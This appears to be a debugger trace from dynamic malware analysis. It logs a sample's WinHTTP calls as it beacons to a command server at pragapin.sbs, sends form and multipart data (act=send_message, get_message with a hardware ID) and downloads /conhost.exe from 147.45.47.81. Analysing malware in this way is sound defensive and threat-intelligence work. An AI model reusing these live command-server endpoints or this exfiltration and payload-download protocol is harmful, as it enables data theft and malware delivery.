 INT3 breakpoint at <kernel32.LoadLibraryExW> (7731F640)!
DLL NAME: crypt32.dll
DLL Loaded: 75390000 C:\Windows\SysWOW64\crypt32.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\crypt32.dll
INT3 breakpoint at <kernel32.LoadLibraryExW> (7731F640)!
DLL NAME: winhttp.dll
DLL Loaded: 703A0000 C:\Windows\SysWOW64\winhttp.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\winhttp.dll
DLL Loaded: 764D0000 C:\Windows\SysWOW64\sechost.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\sechost.dll
DLL Loaded: 77020000 C:\Windows\SysWOW64\bcrypt.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\bcrypt.dll
Breakpoint at 703C2DD0 set!
Breakpoint at 703C78A0 set!
Breakpoint at 703B0690 set!
Breakpoint at 703C8690 set!
Breakpoint at 703B37B0 set!
bp set!
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
DLL Loaded: 771C0000 C:\Windows\SysWOW64\ws2_32.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\ws2_32.dll
DLL Loaded: 70380000 C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
DLL Unloaded: 70380000 ondemandconnroutehelper.dll
DLL Loaded: 77230000 C:\Windows\SysWOW64\advapi32.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\advapi32.dll
DLL Loaded: 75D00000 C:\Windows\SysWOW64\msvcrt.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\msvcrt.dll
Thread 1124 created, Entry: ntdll.77515990, Parameter: 008207F0
Thread 4552 created, Entry: ntdll.77515990, Parameter: 008207F0
INT3 breakpoint at <winhttp.WinHttpConnect> (703C78A0)!
WinHttpConnect to: pragapin.sbs:443
INT3 breakpoint at <winhttp.WinHttpOpenRequest> (703B0690)!
WinHttpOpenRequest: Method=POST, URI=/api
INT3 breakpoint at <winhttp.WinHttpSendRequest> (703C8690)!
WinHttpSendRequest: Headers=Content-Type: application/x-www-form-urlencoded
, Data="act=life"
act=life
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
DLL Loaded: 6F550000 C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
DLL Unloaded: 6F550000 ondemandconnroutehelper.dll
INT3 breakpoint at <winhttp.WinHttpConnect> (703C78A0)!
WinHttpConnect to: pragapin.sbs:443
INT3 breakpoint at <winhttp.WinHttpOpenRequest> (703B0690)!
WinHttpOpenRequest: Method=POST, URI=/api
INT3 breakpoint at <winhttp.WinHttpSendRequest> (703C8690)!
WinHttpSendRequest: Headers=Content-Type: application/x-www-form-urlencoded
, Data="act=recive_message&ver=4.0&lid=BVnUqo--@StayAway777&j="
act=recive_message
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
INT3 breakpoint at <winhttp.WinHttpReceiveResponse> (703B37B0)!
WinHttpReceiveResponse called
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
DLL Loaded: 6F550000 C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
DLL Unloaded: 6F550000 ondemandconnroutehelper.dll
INT3 breakpoint at <winhttp.WinHttpConnect> (703C78A0)!
WinHttpConnect to: pragapin.sbs:443
INT3 breakpoint at <winhttp.WinHttpOpenRequest> (703B0690)!
WinHttpOpenRequest: Method=POST, URI=/api
INT3 breakpoint at <winhttp.WinHttpSendRequest> (703C8690)!
WinHttpSendRequest: Headers=Content-Type: multipart/form-data; boundary=X3I4T86CJXP4EBI2ODJ7ZLOKXFKO4P
, Data=???
act=send_message
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
INT3 breakpoint at <winhttp.WinHttpReceiveResponse> (703B37B0)!
WinHttpReceiveResponse called
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
DLL Loaded: 6F550000 C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
DLL Unloaded: 6F550000 ondemandconnroutehelper.dll
INT3 breakpoint at <winhttp.WinHttpConnect> (703C78A0)!
WinHttpConnect to: pragapin.sbs:443
INT3 breakpoint at <winhttp.WinHttpOpenRequest> (703B0690)!
WinHttpOpenRequest: Method=POST, URI=/api
INT3 breakpoint at <winhttp.WinHttpSendRequest> (703C8690)!
WinHttpSendRequest: Headers=Content-Type: multipart/form-data; boundary=7XH7LT45491N266MXIC
, Data=???
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
INT3 breakpoint at <winhttp.WinHttpOpenRequest> (703B0690)!
WinHttpOpenRequest: Method=POST, URI=/api
INT3 breakpoint at <winhttp.WinHttpSendRequest> (703C8690)!
WinHttpSendRequest: Headers=Content-Type: multipart/form-data; boundary=5JCQFIJ2VC5J3GQWR2Z0RRLXZ
, Data=???
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
INT3 breakpoint at <winhttp.WinHttpReceiveResponse> (703B37B0)!
WinHttpReceiveResponse called
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\wbem\wbemsvc.dll
DLL Unloaded: 6F660000 wbemsvc.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\wbem\wbemprox.dll
DLL Unloaded: 6F6E0000 wbemprox.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\wbemcomn.dll
DLL Unloaded: 6F670000 wbemcomn.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\wbem\fastprox.dll
DLL Unloaded: 6F590000 fastprox.dll
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
DLL Loaded: 6F6D0000 C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
DLL Unloaded: 6F6D0000 ondemandconnroutehelper.dll
INT3 breakpoint at <winhttp.WinHttpConnect> (703C78A0)!
WinHttpConnect to: pragapin.sbs:443
INT3 breakpoint at <winhttp.WinHttpOpenRequest> (703B0690)!
WinHttpOpenRequest: Method=POST, URI=/api
INT3 breakpoint at <winhttp.WinHttpSendRequest> (703C8690)!
WinHttpSendRequest: Headers=Content-Type: application/x-www-form-urlencoded
, Data="act=get_message&ver=4.0&lid=BVnUqo--@StayAway777&j=&hwid=2D6DCB278A41B396028B8181B716C9D8"
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
act=get_message
INT3 breakpoint at <winhttp.WinHttpReceiveResponse> (703B37B0)!
WinHttpReceiveResponse called
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
DLL Loaded: 6EEF0000 C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
[x64Sync] Unloaded DllImageName: C:\Windows\SysWOW64\OnDemandConnRouteHelper.dll
DLL Unloaded: 6EEF0000 ondemandconnroutehelper.dll
INT3 breakpoint at <winhttp.WinHttpConnect> (703C78A0)!
WinHttpConnect to: 147.45.47.81:80
INT3 breakpoint at <winhttp.WinHttpOpenRequest> (703B0690)!
WinHttpOpenRequest: Method=GET, URI=/conhost.exe
dropzone
INT3 breakpoint at <winhttp.WinHttpSendRequest> (703C8690)!
WinHttpSendRequest: Headers=???, Data=???
INT3 breakpoint at <winhttp.WinHttpOpen> (703C2DD0)!
WinHttpOpen called
Thread 4992 created, Entry: ntdll.77515990, Parameter: 00855040
Thread 4552 exit
Thread 1948 exit
Thread 1008 exit
Thread 2260 exit
Thread 2480 exit
Thread 1564 exit
Thread 4992 exit
Thread 6848 exit
Thread 1124 exit
Process stopped with exit code 0x0 (0)
[x64Sync] Exiting Process.